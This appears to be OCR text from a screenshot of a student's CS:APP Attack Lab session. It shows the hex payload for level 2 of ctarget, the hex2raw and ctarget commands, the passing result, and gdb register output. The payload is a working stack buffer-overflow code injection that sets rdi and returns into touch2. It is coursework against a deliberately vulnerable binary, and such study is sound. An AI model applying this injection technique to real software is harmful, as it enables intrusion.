 打开(O)
targ...
~/Doc...
target.1.s ×
48 c7 c7 fa
97 b9 59 68
ec 17 40 00
c3 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
78 dc 61 55
制表符宽度：8
第 7
afool@ubuntu: ~/Documents/CS:APP_LAB/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./hex2raw < target.h
ex2.txt > target.raw2.txt
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./ctarget -q -i targ
et.raw2.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59
68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55
afool@ubuntu:~/Documents/CS:APP_LAB/target1$
(gdb) info register rdi
rdi 0x7ffff7dcfa00 140737351842304
(gdb) info register rsp
rsp 0x5561dc78 0x5561dc78
(gdb)